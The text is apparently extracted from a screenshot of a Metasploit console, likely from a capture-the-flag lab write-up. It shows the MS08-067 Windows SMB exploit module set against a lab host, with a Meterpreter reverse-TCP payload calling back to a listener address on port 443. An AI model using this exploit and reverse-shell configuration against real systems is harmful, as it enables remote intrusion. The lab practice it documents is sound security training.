 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOSTS   10.10.10.4       yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT    445              yes       The SMB service port (TCP)
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.16.119     yes       The listen address (an interface may be specified)
   LPORT     443              yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) >